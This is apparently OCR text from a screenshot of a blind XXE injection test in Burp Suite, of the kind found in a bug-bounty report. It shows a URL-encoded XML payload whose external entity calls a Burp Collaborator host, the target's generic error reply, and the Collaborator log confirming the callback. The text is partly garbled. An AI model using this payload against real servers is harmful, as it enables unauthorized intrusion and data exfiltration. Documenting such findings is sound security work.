 Epic fail.
Epic fail.
Epic fail.
Epic fail.
XXE Injection
- Response received in Burp
collaborator server.
Decoder Comparer Extender Project options User options Hackvertor JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Go Cancel < > Target: https://secure. .com ?
Request
Raw Params Headers Hex Hackvertor
POST / .php?function=GetDefaultCountry HTTP/1.1
Host: secure. .com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 229
XMLDOC=%3C%3Fxml%20version%3D%221.0%22%20%3F%3E%0A%3C
%21DOCTYPE%20root%20%5B%0A%3C%21ENTITY%20%25%20ext%20
SYSTEM%20%22http%3A%2F%2Fg4lun3p0vq1xjlcoo8r5a9wzcqig65.bur
pcollaborator.net%22%3E%20%25ext%3B%0A%5D%3E%0A%3Cr%3E%
3C%2Fr%3E
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2019 20:30:44 GMT
Content-Type: text/xml
Content-Length: 155
Connection: close
<?xml version="1.0"
encoding="UTF-8"?><GetDefaultCountryResponse><
0</Status><Message><![CDATA[GENERIC
ERROR]]></Message></GetDefaultCountryRespons
from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2019-Nov-21 20:30:44 UTC HTTP g4lun3p0vq1xjlcoo8r5a9wzcqig65
2 2019-Nov-21 20:30:43 UTC DNS g4lun3p0vq1xjlcoo8r5a9wzcqig65
3 2019-Nov-21 20:30:43 UTC DNS g4lun3p0vq1xjlcoo8r5a9wzcqig65
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address at 2019-Nov-21 20:30:44 UTC.
OK?